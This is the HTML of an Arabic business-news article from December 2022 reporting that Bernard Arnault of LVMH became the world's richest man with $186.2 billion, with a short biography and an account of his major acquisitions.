					</div><h1 class="is-title post-title">الملياردير  الفرنسي  برنارد أرنو  أغنى رجل في العالم.. الثروة   186.2 مليار دولار</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><time class="post-date" datetime="2022-12-09T20:19:44+02:00">9 ديسمبر، 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">آخر تحديث:</span><time class="post-date" datetime="2023-02-04T13:50:41+02:00">4 فبراير، 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F&#038;text=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F12%2F%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3-%D9%87%D8%A7%D9%86%D9%89-%D8%B3%D8%B9%D8%AF-..-%D9%84%D9%84%D8%A7%D8%A8%D8%AF%D8%A7%D8%B9-%D8%B9%D9%86%D9%88%D8%A7%D9%86-22.jpg&#038;description=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F&#038;name=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22.jpg" class="image-link media-ratio ar-bunyad-main" title="الملياردير  الفرنسي  برنارد أرنو  أغنى رجل في العالم.. الثروة   186.2 مليار دولار"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22-768x433.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="الملياردير  الفرنسي  برنارد أرنو  أغنى رجل في العالم.. الثروة   186.2 مليار دولار" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22-1024x577.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22-1536x865.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22-1200x676.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/12/المهندس-هانى-سعد-..-للابداع-عنوان-22.jpg 1640w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-18585" class="post-18585 post type-post status-publish format-standard has-post-thumbnail category-49 tag-2359">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F&text=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F12%2F%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3-%D9%87%D8%A7%D9%86%D9%89-%D8%B3%D8%B9%D8%AF-..-%D9%84%D9%84%D8%A7%D8%A8%D8%AF%D8%A7%D8%B9-%D8%B9%D9%86%D9%88%D8%A7%D9%86-22.jpg&description=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>أصبح الملياردير الفرنسي &#8220;برنارد أرنو &#8221; رئيس شركة إل إم في إتش أغنى رجل في العالم بعد أن ارتفعت ثروته إلى 186.2 مليار دولار، بفارق 1.2 مليار دولار عن الملياردير الأميركي، إيلون ماسك رئيس شركتي تيسلا وسبيس إكس ، وذلك بعد أن ارتفعت قيمة مجموعة شركة إل إم في إتش، التي تمتلك أيضا أسماء مألوفة مثل فيندي وكريستيان ديور جيفنشي بنسبة 0.4 في المئة خلال الساعات الأولى من التداول  لتصل قيمتها السوقية إلى 320 مليار دولار، وارتفعت حصة أرنو الشخصية أكثر من 600 مليون دولار.</p>



<figure class="wp-block-image size-large is-style-rounded"><img fetchpriority="high" decoding="async" width="681" height="1024" src="https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-3-681x1024.jpg" alt="" class="wp-image-18588" srcset="https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-3-681x1024.jpg 681w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-3-200x300.jpg 200w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-3-768x1155.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-3-150x226.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-3-450x677.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-3.jpg 900w" sizes="(max-width: 681px) 100vw, 681px" /></figure>



<p>و&#8221;برنارد أرنو &#8221; من مواليد 5 مارس 1949  و والده هو رجل الصناعة جان ليون أرنو ووالدته هي ماري جوزيف سافينيل، ابنة إتيان سافينيل، الذي عهد إلى زوجها بإدارة شركته للهندسة المدنية فيريت سافينيل، وقد كانت والدته مولعة بديور.</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p>انضم أرنو إلى شركة والده بعد التخرج من الكلية وبدأ بخطط لتوسيع الشركة ونموها في عام 1976 وانطلق في عالم الأعمال. وقد أسس مجموعة لويس فيتون موي هينسي (إل في إم إتش) وبات رئيس مجلس الإدارة والرئيس التنفيذي للمجموعة.</p>



<p>وكان أرنو قد استحوذ بالكامل في عام 2017 على العلامة التجارية كريستيان ديور عبر شركته إل في إم إتش للسلع الفاخرة في إطار اتفاق قيمته 13 مليار دولار.</p>



<p>ووحد بذلك علامة تجارية عمرها 70 عاما ارتدتها نجمات السينما مثل غريس كيلي وإليزابيث تايلور وجنيفر لورانس وناتالي بورتمان مع قطاعي كريستيان ديور للعطور ومستحضرات التجميل اللتين كانتا مملوكتين بالفعل لمجموعته.</p>



<p>وتزوج أرنو مرتين، ولديه ابن وابنة من زوجته الأولى آن ديوافرين وكانت زوجته الثانية هيلين ميرسيه عازفة بيانو وقد أنجبا 3 أبناء.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-1024x768.jpg" alt="" class="wp-image-18587" srcset="https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-1536x1152.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو-1200x900.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/12/برنارد-أرنو.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">برنارد أرنو</figcaption></figure>



<p> وفي 2019، أنفق 3.2 مليار دولار أمريكي للاستحواذ على مجموعة بلموند للفنادق والتي تملك 35 فندقا فاخرا و 7 قطارات و3 رحلات نهري. وفي يناير 2021 أتمت لويس فيتون صفقة بلغت 15.8 مليار دولار  مع تيفاني أند كومباني الأمريكية للمجوهرات لتصبح أكبر علامة مجوهرات على الإطلاق.</p>



<p>و قفزت ثروة أرنو من 76 مليار دولار في مارس من عام 2020 لتبلغ 186.3 مليار دولار، بزيادة هائلة بأكثر من 110 مليار دولار في الـ 14 شهراً الماضية، بفضل الأداء الذي يتحدى الوباء من قبل مجموعته الفاخرة لويس فيتون موي هينسي (إل في إم إتش).</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88/" rel="tag">برنارد أرنو</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F&#038;text=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%D9%88%D8%A9%20%20%20186.2%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%20%D8%AF%D9%88%D9%84%D8%A7%D8%B1" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b1%25d9%2586%25d8%25b3%25d9%258a-%25d8%25a8%25d8%25b1%25d9%2586%25d8%25a7%25d8%25b1%25d8%25af-%25d8%25a3%25d8%25b1%25d9%2586%25d9%2588-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F12%2F%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3-%D9%87%D8%A7%D9%86%D9%89-%D8%B3%D8%B9%D8%AF-..-%D9%84%D9%84%D8%A7%D8%A8%D8%AF%D8%A7%D8%B9-%D8%B9%D9%86%D9%88%D8%A7%D9%86-22.jpg&#038;description=%D8%A7%D9%84%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%20%20%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A%20%20%D8%A8%D8%B1%D9%86%D8%A7%D8%B1%D8%AF%20%D8%A3%D8%B1%D9%86%D9%88%20%20%D8%A3%D8%BA%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85..%20%D8%A7%D9%84%D8%AB%D8%B1%